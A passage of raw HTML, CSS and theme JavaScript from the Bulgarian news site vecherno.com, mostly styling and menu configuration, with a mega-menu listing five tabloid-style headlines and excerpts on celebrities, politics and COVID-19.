				}html:not([class*='ie']) .tdi_74_d05 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_d05 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_d05 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_d05 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_d05 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d05 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d05 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_d05 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_d05 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_d05 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_d05 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_d05 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_d05 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_d05 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_d05 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d05 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d05 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_d05 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_d05 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_d05 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_d05 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_d05 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_d05 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d05 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d05 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_d05 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_d05 = new tdBlock();
block_tdi_74_d05.id = "tdi_74_d05";
block_tdi_74_d05.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_d05","tdc_css_class_style":"tdi_74_d05_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_d05"}';
block_tdi_74_d05.td_column_number = "3";
block_tdi_74_d05.block_type = "tdb_header_mega_menu";
block_tdi_74_d05.post_count = "5";
block_tdi_74_d05.found_posts = "2248";
block_tdi_74_d05.header_color = "";
block_tdi_74_d05.ajax_pagination_infinite_stop = "";
block_tdi_74_d05.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_d05);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_d05 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_d05" data-td_block_id="tdi_74_d05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_d05" data-td_block_id="tdi_74_d05"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_77d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_77d" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_77d{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_77d .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_77d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_77d .tdb-search-txt{
                    top: 0px;
                }.tdi_77_77d .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_77d .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_77d .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_77d .tdb-drop-down-search-inner,
                .tdi_77_77d .tdb-search-form,
                .tdi_77_77d .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_77d .tdb-head-search-form-input,
                .tdi_77_77d .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_77d .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_77d .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_77d .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_77d .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_77d .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_77d .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_77d .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_77d .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_77d .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
